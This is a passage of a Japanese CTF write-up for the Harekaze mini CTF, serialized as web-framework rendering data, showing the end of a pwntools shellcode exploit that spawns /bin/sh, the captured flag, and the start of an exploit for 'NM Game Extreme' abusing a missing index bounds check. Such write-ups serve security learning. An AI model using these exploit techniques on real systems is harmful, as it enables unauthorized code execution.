\"]}],[\"$\",\"span\",\"code-segement4\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"*\"]}],[\"$\",\"span\",\"code-segement5\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],\"\\n\",[\"$\",\"span\",\"code-segement7\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"r \"]}],[\"$\",\"span\",\"code-segement8\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement9\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" remote\"]}],[\"$\",\"span\",\"code-segement10\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement11\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"20.48.83.165\\\"\"]}],[\"$\",\"span\",\"code-segement12\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement13\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement14\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"20005\"]}],[\"$\",\"span\",\"code-segement15\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement16\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement17\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"elf \"]}],[\"$\",\"span\",\"code-segement18\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement19\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" ELF\"]}],[\"$\",\"span\",\"code-segement20\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement21\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"./shellcode\\\"\"]}],[\"$\",\"span\",\"code-segement22\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement23\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement24\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"context\"]}],[\"$\",\"span\",\"code-segement25\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement26\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"binary \"]}],[\"$\",\"span\",\"code-segement27\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement28\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" elf\\n\"]}],\"\\n\",[\"$\",\"span\",\"code-segement30\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"payload \"]}],[\"$\",\"span\",\"code-segement31\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement32\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement33\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"b\\\"\\\"\"]}],[\"$\",\"span\",\"code-segement34\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement35\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"payload \"]}],[\"$\",\"span\",\"code-segement36\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"+=\"]}],[\"$\",\"span\",\"code-segement37\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" asm\"]}],[\"$\",\"span\",\"code-segement38\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement39\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"mov rdi, 0x404060\\\"\"]}],[\"$\",\"span\",\"code-segement40\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement41\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement42\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"payload \"]}],[\"$\",\"span\",\"code-segement43\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"+=\"]}],[\"$\",\"span\",\"code-segement44\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" asm\"]}],[\"$\",\"span\",\"code-segement45\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement46\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"mov rsi, 0\\\"\"]}],[\"$\",\"span\",\"code-segement47\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement48\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement49\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"payload \"]}],[\"$\",\"span\",\"code-segement50\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"+=\"]}],[\"$\",\"span\",\"code-segement51\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" asm\"]}],[\"$\",\"span\",\"code-segement52\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement53\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"mov rdx, 0\\\"\"]}],[\"$\",\"span\",\"code-segement54\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement55\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement56\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"payload \"]}],[\"$\",\"span\",\"code-segement57\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"+=\"]}],[\"$\",\"span\",\"code-segement58\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" asm\"]}],[\"$\",\"span\",\"code-segement59\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement60\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"mov rax, 59\\\"\"]}],[\"$\",\"span\",\"code-segement61\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement62\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement63\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"payload \"]}],[\"$\",\"span\",\"code-segement64\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"+=\"]}],[\"$\",\"span\",\"code-segement65\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" asm\"]}],[\"$\",\"span\",\"code-segement66\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement67\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"syscall\\\"\"]}],[\"$\",\"span\",\"code-segement68\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement69\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],\"\\n\",[\"$\",\"span\",\"code-segement71\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"r\"]}],[\"$\",\"span\",\"code-segement72\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement73\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"recvuntil\"]}],[\"$\",\"span\",\"code-segement74\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement75\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"'Execute execve(\\\"/bin/sh\\\", NULL, NULL)\\\\n'\"]}],[\"$\",\"span\",\"code-segement76\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement77\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement78\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"r\"]}],[\"$\",\"span\",\"code-segement79\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement80\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"sendline\"]}],[\"$\",\"span\",\"code-segement81\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement82\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"payload\"]}],[\"$\",\"span\",\"code-segement83\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement84\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement85\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"r\"]}],[\"$\",\"span\",\"code-segement86\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement87\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"interactive\"]}],[\"$\",\"span\",\"code-segement88\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement89\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}]]]}]}]}]]}]]}],\"\\n\",[\"$\",\"p\",\"74\",{\"children\":[[\"$\",\"span\",null,{\"style\":{\"wordWrap\":\"break-word\",\"backgroundColor\":\"#2d2d2d\",\"borderRadius\":\"0.3em\",\"padding\":\"0.1em\",\"whiteSpace\":\"normal\"},\"children\":[\"HarekazeCTF{W3lc0me_7o_th3_pwn_w0r1d!}\"]}]]}],\"\\n\",[\"$\",\"h2\",null,{\"id\":\"nm-game-extreme\",\"level\":2,\"node\":{\"type\":\"element\",\"tagName\":\"h2\",\"properties\":{\"id\":\"nm-game-extreme\"},\"children\":[{\"type\":\"element\",\"tagName\":\"a\",\"properties\":{\"href\":\"#nm-game-extreme\"},\"children\":[{\"type\":\"text\",\"value\":\"NM Game Extreme\",\"position\":{\"start\":{\"line\":272,\"column\":4,\"offset\":13086},\"end\":{\"line\":272,\"column\":19,\"offset\":13101}}}]}],\"position\":{\"start\":{\"line\":272,\"column\":1,\"offset\":13083},\"end\":{\"line\":272,\"column\":19,\"offset\":13101}}},\"children\":[[\"$\",\"a\",\"0\",{\"href\":\"#nm-game-extreme\",\"children\":[\"NM Game Extreme\"]}]]}],\"\\n\",[\"$\",\"p\",\"78\",{\"children\":[[\"$\",\"a\",\"0\",{\"href\":\"/20201227-harekaze-mini-ctf-writeup/#nm-game\",\"children\":[\"NM Game\"]}],\" の pwn 版。\"]}],\"\\n\",[\"$\",\"p\",\"80\",{\"children\":[\"山を選ぶときの index に対して境界の処理がありません。なので山から石を 1-3 個減らすのではなく、 \",[\"$\",\"span\",null,{\"style\":{\"wordWrap\":\"break-word\",\"backgroundColor\":\"#2d2d2d\",\"borderRadius\":\"0.3em\",\"padding\":\"0.1em\",\"whiteSpace\":\"normal\"},\"children\":[\"remaining_games\"]}],\" から 1-3 を引いていきましょう。\"]}],\"\\n\",[\"$\",\"p\",\"82\",{\"children\":[\"↓あまりにも雑なコード\"]}],\"\\n\",[\"$\",\"pre\",\"84\",{\"children\":[[\"$\",\"div\",null,{\"style\":{\"position\":\"relative\"},\"children\":[\"\",[\"$\",\"div\",null,{\"className\":\"code-block\",\"style\":{\"margin\":\"2em 0\",\"overflow\":\"auto\"},\"children\":[\"$\",\"pre\",null,{\"style\":{\"color\":\"#e3eaf2\",\"background\":\"#111b27\",\"fontFamily\":\"Consolas, Monaco, \\\"Andale Mono\\\", \\\"Ubuntu Mono\\\", monospace\",\"textAlign\":\"left\",\"whiteSpace\":\"pre\",\"wordSpacing\":\"normal\",\"wordBreak\":\"normal\",\"wordWrap\":\"normal\",\"lineHeight\":\"1.5\",\"MozTabSize\":\"4\",\"OTabSize\":\"4\",\"tabSize\":\"4\",\"WebkitHyphens\":\"none\",\"MozHyphens\":\"none\",\"msHyphens\":\"none\",\"hyphens\":\"none\",\"padding\":\"1em\",\"margin\":0,\"overflow\":\"auto\"},\"children\":[\"$\",\"code\",null,{\"className\":\"language-python\",\"style\":{\"color\":\"#e3eaf2\",\"background\":\"none\",\"fontFamily\":\"Consolas, Monaco, \\\"Andale Mono\\\", \\\"Ubuntu Mono\\\", monospace\",\"textAlign\":\"left\",\"whiteSpace\":\"pre\",\"wordSpacing\":\"normal\",\"wordBreak\":\"normal\",\"wordWrap\":\"normal\",\"lineHeight\":\"1.5\",\"MozTabSize\":\"4\",\"OTabSize\":\"4\",\"tabSize\":\"4\",\"WebkitHyphens\":\"none\",\"MozHyphens\":\"none\",\"msHyphens\":\"none\",\"hyphens\":\"none\"},\"children\":[false,[[\"$\",\"span\",\"code-segement0\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"from\"]}],[\"$\",\"span\",\"code-segement1\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" collections \"]}],[\"$\",\"span\",\"code-segement2\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"import\"]}],[\"$\",\"span\",\"code-segement3\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" Counter\\n\"]}],\"\\n\",[\"$\",\"span\",\"code-segement5\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\"]}],[\"$\",\"span\",\"code-segement6\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"import\"]}],[\"$\",\"span\",\"code-segement7\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" numpy \"]}],[\"$\",\"span\",\"code-segement8\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"as\"]}],[\"$\",\"span\",\"code-segement9\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" np\\n\"]}],[\"$\",\"span\",\"code-segement10\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\"]}],[\"$\",\"span\",\"code-segement11\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"from\"]}],[\"$\",\"span\",\"code-segement12\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" pwn \"]}],[\"$\",\"span\",\"code-segement13\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"import\"]}],[\"$\",\"span\",\"code-segement14\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement15\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"*\"]}],[\"$\",\"span\",\"code-segement16\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],\"\\n\",[\"$\",\"span\",\"code-segement18\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"r \"]}],[\"$\",\"span\",\"code-segement19\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement20\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" remote\"]}],[\"$\",\"span\",\"code-segement21\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement22\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"20.48.84.13\\\"\"]}],[\"$\",\"span\",\"code-segement23\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement24\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement25\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"20003\"]}],[\"$\",\"span\",\"code-segement26\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement27\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement28\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"elf \"]}],[\"$\",\"span\",\"code-segement29\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement30\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" ELF\"]}],[\"$\",\"span\",\"code-segement31\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement32\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"./nmgameex\\\"\"]}],[\"$\",\"span\",\"code-segement33\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement34\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement35\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"context\"]}],[\"$\",\"span\",\"code-segement36\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement37\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"binary \"]}],[\"$\",\"span\",\"code-segement38\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement39\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" elf\\n\"]}],\"\\n\",[\"$\",\"span\",\"code-segement41\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"r\"]}],[\"$\",\"span\",\"code-segement42\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement43\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"recvuntil\"]}],[\"$\",\"span\",\"code-segement44\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement45\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"Creating a new problem...\\\\n\\\"\"]}],[\"$\",\"span\",\"code-segement46\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement47\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement48\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\"]}],[\"$\",\"span\",\"code-segement49\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"while\"]}],[\"$\",\"span\",\"code-segement50\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement51\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"True\"]}],[\"$\",\"span\",\"code-segement52\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement53\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement54\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    remain \"]}],[\"$\",\"span\",\"code-segement55\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement56\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement57\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"int\"]}],[\"$\",\"span\",\"code-segement58\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement59\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"r\"]}],[\"$\",\"span\",\"code-segement60\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement61\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"recvline\"]}],[\"$\",\"span\",\"code-segement62\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement63\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement64\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement65\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"strip\"]}],[\"$\",\"span\",\"code-segement66\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement67\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement68\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement69\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"decode\"]}],[\"$\",\"span\",\"code-segement70\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement71\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement72\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement73\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement74\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    \"]}],[\"$\",\"span\",\"code-segement75\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"if\"]}],[\"$\",\"span\",\"code-segement76\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" remain \"]}],[\"$\",\"span\",\"code-segement77\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"\u003c\"]}],[\"$\",\"span\",\"code-segement78\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement79\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"4\"]}],[\"$\",\"span\",\"code-segement80\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement81\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement82\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"        \"]}],[\"$\",\"span\",\"code-segement83\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"break\"]}],[\"$\",\"span\",\"code-segement84\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement85\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    choice \"]}],[\"$\",\"span\",\"code-segement86\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement87\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" remain \"]}],[\"$\",\"span\",\"code-segement88\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"%\"]}],[\"$\",\"span\",\"code-segement89\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement90\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"4\"]}],[\"$\",\"span\",\"code-segement91\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement92\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    \"]}],[\"$\",\"span\",\"code-segement93\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"if\"]}],[\"$\",\"span\",\"code-segement94\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" choice \"]}],[\"$\",\"span\",\"code-segement95\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"==\"]}],[\"$\",\"span\",\"code-segement96\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement97\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0\"]}],[\"$\",\"span\",\"code-segement98\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement99\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement100\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"        choice \"]}],[\"$\",\"span\",\"code-segement101\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement102\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement103\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"1\"]}],[\"$\",\"span\",\"code-segement104\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement105\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    r\"]}],[\"$\",\"span\",\"code-segement106\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement107\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"sendlineafter\"]}],[\"$\",\"span\",\"code-segement108\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement109\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"How many pebbles do you want to take? [1-3]: \\\"\"]}],[\"$\",\"span\",\"code-segement110\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement111\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement112\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"str\"]}],[\"$\",\"span\",\"code-segement113\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement114\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"choice\"]}],[\"$\",\"span\",\"code-segement115\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement116\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement117\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement118\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    _ \"]}],[\"$\",\"span\",\"code-segement119\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement120\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" r\"]}],[\"$\",\"span\",\"code-segement121\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement122\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"recvline\"]}],[\"$\",\"span\",\"code-segement123\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement124\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement125\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement126\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"choice \"]}],[\"$\",\"span\",\"code-segement127\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement128\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" remain 